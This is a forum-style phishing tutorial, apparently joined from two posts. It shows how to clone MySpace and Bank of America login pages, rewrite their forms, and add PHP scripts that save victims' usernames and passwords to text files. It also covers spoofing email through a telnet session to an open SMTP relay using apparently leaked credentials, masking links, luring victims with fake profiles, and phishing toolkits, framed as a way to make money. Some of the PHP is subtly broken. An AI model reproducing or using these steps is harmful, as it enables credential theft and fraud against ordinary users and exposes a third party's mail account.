1. Intro
There are couple of other phishing tutorials available , but some people might find it to sophisticated to understand.
This phishing tutorial would be codified in beginers language/so as to facilitate easy understanding, but if you have problems understanding it, then you need to get some beginner level computer knowledge first.

2. What then is a phisher?
Phisher looks like a login page (a fake login page), that writes the username and the password to a file, or does whatever you want.
All you need is a web hosting service with PHP enabled.
We will use t35. Go to www. t35. com (remove spaces) and sign up for a free account.
Whenever I write something like www. t35. com, you should remove the spaces inbetween.
I'm doing it cause the link for t35 is censored on hackforums.


In this tutorial, we will make a phishing site for Myspace (the procedure is equivalent for most of the sites).
While not signed in myspace, open anyone's profile and click on his picture.
That will lead you to Myspace's login page that has the red box with "You Must Be Logged-In to do That!"

Now, click File>
Save Page As, and save the myspace page to your Desktop.
Open your saved page with any text editor (notepad, wordpad etc).
Select all of the text (the source code), and copy it.
Go back to your t35 account and click on 'New File', delete the text that will be there by default, and paste the Myspace's source code there.
Name the file 'index.php '(without the''), and save it.
I need atleast 100 people to make money this week will be waiting for all testimonies so u drop all testimonies here after this tut.
I have posted all this tut before but posting it again for the new members and noobs.
Now let's continue.
Now you have made a page equal to Myspace.

Everything on that page will have the same function as if it were on the original site.
The link to your phish site will be ' t35.com/index.php' - where 'xxx' is the name of your account. You can name it anyhow.
But there is a little problem.
When someone enters his username and password and press login, it logs him into the real myspace.
What do we need to change?
What we need to change is the action of the 'login' button, so instead of logging them into the real site, it writes the username and password to a text file.
Open your 'index.php' file.
Search in the code for keywords 'action='.
There will be several 'action=some link' in the myspace's source code(for the sign in button, search button, etc).
We need to find the 'action=some link' that refers to the Login button.
After some searching, we find the:
Code:
<h5 class="heading">
Member Login
</h5>

<form action="" method="post" id="LoginForm" name="aspnetForm">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUJNTMzMjE3MzI5ZBgBBR5fX0NvbnRyb2xzUmVxdWlyZVB vc3RCYWNrS2V5X18WAgUwY3RsMDAkT WFpbiRTcGxhc2hEaXNwbGF5JGN0bDAwJFJlbWVtYmVyX0NoZWN rYm94BTBjdGwwMCRNYWluJFNwbGFza ERpc3BsYXkkY3RsMDAkTG9naW5fSW1hZ2VCdXR0b24=" />
</div>
and we know that 'action="' refers to the login button.
Formerly, when you click the login button it would take the values in the username and password boxes, and execute the functions in the 'file.
Now when you click the login button it will take the values in the username in password boxes, and execute the functions in the 'login.php' file on your site
(which doesn't exist yet).

All we have to do now, is to create a 'login.php' file that contains a function that writes down the username and password into a text document.
Make another file named 'login.php'
(without the quotes)
and paste the following code in it:
Code:
<?php
header ('Location: MySpace | Login ');
$handle = fopen("passwords.txt", "a");
foreach($_POST as $variable => $value) {
fwrite($handle, $variable);
fwrite($handle, "=");
fwrite($handle, $value);
fwrite($handle, "\r\n");
}
fwrite($handle, "\r\n");
fclose($handle);
exit;
?>
The function of login.php is simple. It opens a file named 'passwords.txt'
(and creates it if it already exist)
and enter the informations there
(the username and password).
?Congratulations! You have a phisher! Superman?
The link to your phish site is:
t35.com/index.php -where 'xxx' is your account name.
The link to your text file is:
t35.com/passwords.txt
Or you may access it from your account.
Note that you can choose whatever names you like for index.php, login.php and passwords.txt. but the .php and .txt must stay the same.

4. How to trick people to fall for it.
There are hundreds of ways how to do that, your creativity is your limit.
Most common way is to make an email similar to the admin, and sending them some report with a link to log in the site(your phish site).
Ofcourse you will mask the link.
How to mask the link?
If you're posting it on forums, or anywhere where bb code is enabled, you're doing this:
For example, Google looks like a google, but it can leads you to yahoo when you click it.
When sending emails see for the option 'hyperlink', and it's self explainable once you see it.
Summarily, This tutorial explains how to make a phisher, and how it works.
Although is written for Myspace, the procedure is equivalent for almost every other login site (for hotmail is different).
After this, it's up to you to explore, experiment and dive in the world of social engineering.
ALSO NOTE THE ABOVE TUTORIAL IS JUST A SEGMENT OF SPAMMING, A MORE SOLID KNOWLEDGE IN SPAMMING WOULD BE REQUIRED FOR MORE EFFICIENT RESULT
If you're making the phisher for myspace, and want to get random people to it, you can simply make some hot chick account and put some hot pic that will lead to your phish site when clicked.
So when they click the lusty image, they will be led to your phish site telling them they need to log in to see that.
????????

Phishing is the attempt to acquire sensitive information by disguising itself as a known and trusted entity in the world of electronic communication.
Types Of Sensitive Information
✦ Login Credentials (Email / User / Pass)
✦ Credit Cards
✦ Identity (Driving License Documents)
✦ Health Information
✦ Accounts like: Steam, Bitcoin Wallet etc.
3 Types Of Usual Attacks
➸ Phishing - usually with a specific goal and to receive money
➸ Spear phishing - specific goals or groups
➸ Whaling - specific on a single person
Phishing Process

Reconnaissance (e.g. E-Mail, Position in the Company, Systems, Log-in Page etc.)
➣ Information Gathering
➣ Large companies potentially buy email on black market
➣ Start testing to correct future attacks
➣ Active and passive information gathering for vulnerabilities
Survey Tools:
✦ Metagoofil (
https://tools.kali.org/information-gathering/metagoofil)
✦ Maltengo Radium (
https://www.maltego.com/downloads/)
✦ Net Glub (
http://redmine.lab.diateam.net/attachments/download/1/netglub-1.0.tar.gz)
✦ Recon-ng (
https://github.com/lanmaster53/recon-ng)
✦ TheHavarester (
https://github.com/laramies/theHarvester)

Setup and deploy (organization of systems useful to our goal)
✦ Domain Registration (
https://www.godaddy.com)
✦ Mass Mailer (DM @TheMasterCH) ?
✦ Open Relays For The Domain Target
✦ Web Server Setup
✦ Website Cloning
✦ Web Application Development
✦ Malicious Attachments / Malware Payloads
✦ Browser Exploits
Read Also: What is Open Relay
https://www.techopedia.com/definition/1699/open-relay
Test verything before sending you will not have a second chance (send first to own mail, use protonmail, gmail with anti spam detection).

Collect responses / organize them
Test your credentials:
Make other phish attacks from trusted account,
connect them to a botnet / shells and persist
increase your privileges.

Draw up a report do it for exercise and to keep everything tidy
--------------------------------------
Let's get to work
We identify our goal and fully carry out point one


Clone the website for hosting:
URL = Your URL
Code:
$ wget -r https://bankofamerica.com
Start fixing the cloned site:
Code:
$ sudo cp -r -v bankofamerica.com/index /var/www/html
$ sudo nano /var/www/html/index.html
This attack to be functional we need to register user and pass of the various users, we can write a short php script to collect all the variables (like user / pass)
-------------------------------------------
Code:
<?php
$user = &_POST['_user'];
$pass = &_POST['_pass'];
$f = fopen("collect.txt", "a");
fwrite($ f, "$user: $pass \ n");
fclose();
header("Location: https://localhost/index.html");
die();
?>
-------------------------------------------
We register username and password:
Code:
$ user = & _POST ['_ user'];
$ pass = & _POST ['_ pass'];
We save them in collect.txt
Code:
$ f = fopen ("collect.txt", "a");
fwrite ($ f, "$ user: $ pass \ n");
fclose ();
We refer them to the original site
Code:
header ("Location: https://localhost/index.html");
die ();

Edit the localhost with your server name (Phishing Website)
Type on firefox localhost/index.html and you can see your website. I will talk soon about setting up a phishing page with own login and making a amazon phishing site or so on.
---------------------------------------------
So as we set up the script the copy of the website the script would not work, so we have to go to the cloanate site and change the form.
<form> original
Code:
<form name="form" action="index.html" method="post">
working <form>
Code:
<form name="form" action="form.php" method="post">
--------------------------------------------------
So once we have created the site and found a way to collect the data we have to set up a server and finally test our attacks.
So here we have the right set of permissions for our web page
Code:
$ sudo chown www-data /var/www/ -R
$ service apache2 restart
Now testing the page we created we go to check:
Code:
$ cat /var/www/html/collect.txt
for example: lol / user iMbid / pass
Once tested that this works we go back to the reconnaissance phase
Mail server
We must understand how to send phishing e-mail.
During a vulnerability scan we will find that the mail server to an open relay that will allow us to impersonate a specific user.
So using telnet we will build the email for our goal.
In which we will impersonate a known and privileged user, who asks another known and privileged user to test the new performances of a specific private section
-------------
We are using SMTPs for this section ex:
webmail.gamewood.net:587,
gin4fred@gamewood.net,srcosth
SMTP Server : webmail.gamewood.net
Port : 587
Mail :
gin4fred@gamewood.net
Password : scrcosth
Code:
$ telnet webmail.gamewood.net 587
$ EHLO webmail.gamewood.net
$ MAIL FROM: no-reply@amazonl.com
$ RCPT TO: john-smith@gmail.com
$ DATA
$ SUBJECT: Webmail Site Update
We are currently testing a new performance configuration for the webmail site, please test the site change by visiting: https://rec.amazon.com/index.html (our crafted url)
Thanks
.
$ quit
------------------
Attack tools - Make the job easier
✦ SET (
https://github.com/trustedsec/social-engineer-toolkit)
✦ Phishing Frenzy (
https://github.com/pentestgeek/phishing-frenzy)
✦ beEF (
https://github.com/beefproject/beef)
SET the best, completed tool of social engineering attacks
beEF is normally used as part of the attack to learn more information
Phishing Frenzy is like SET and very nice
Speedphish Framework - SPF
✦ Passes for all initial work points
✦ Automatic tasks useful to perform a phishing attack
✦ Written in python
✦ Complete or partial automation
✦ Can be configured with external tools if available
Features:
➣ Collects email addresses from internet
➣ Setup & host website
➣ Send phishing e-mail to our target
➣ Keylogger
➣ Create reports
Installation:
Code:
$ sudo apt-get install git build-essential python-dev python-pip phantomjs -y
$ sudo apt install python3-twisted
$ sudo apt install python3-dnspython
$ git clone https://github.com/tatanus/SPF
$ cd SPF
/spf
$ ./spf.py -h
Important give a delay to:
The suggestion is to run --test first and check all the work and that it is perfect
Let's take a look at the config:
We can set up the server that sends email
If we try to run
Code:
./spf.py --test -d example.com
Will tell us that it is using the settings in the default.cfg (we can also have multiple.cfg files)
Is trying to find emails linked to the website
at the end of the process he will tell us that for example 41 emails have been found linked to our target.
Then tool will start phishing on the webserver looking for template we will edit the templates
you will find us e-mail template then it will start sending emails
Finally, it will monitor the phishing website activity we will see all the activities on our templates and pressing ctrlc will stop the webserver generating the report.
Of course if we have not collected anything it is not convenient to interrupt the webserver.
VIDEO TUTORIAL: